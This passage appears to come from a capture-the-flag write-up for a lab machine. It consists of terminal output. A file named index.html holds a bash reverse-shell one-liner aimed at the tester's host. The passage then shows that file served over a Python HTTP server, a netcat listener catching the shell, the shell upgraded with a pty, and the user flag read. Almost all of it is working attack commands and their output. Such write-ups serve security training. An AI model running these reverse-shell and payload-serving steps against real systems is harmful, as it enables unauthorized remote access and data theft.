 ❯ cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/10.10.14.13/443 0>&1
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.85 - - [29/Dec/2024 21:45:01] "GET / HTTP/1.1" 200 -
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.85] 35184
bash: cannot set terminal process group (2880): Inappropriate ioctl for device
bash: no job control in this shell
sun@celestial:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
sun@celestial:~$ whoami
whoami
sun
sun@celestial:~$ id
id
uid=1000(sun) gid=1000(sun) groups=1000(sun),4(adm),24(cdrom),27(sudo),30(dip),46(plu
gdev),113(lpadmin),128(sambashare)
sun@celestial:~$ cat /home/sun/user.txt
cat /home/sun/user.txt
4129b0b7f34bc1efe2d7f73b3f06796a
sun@celestial:~$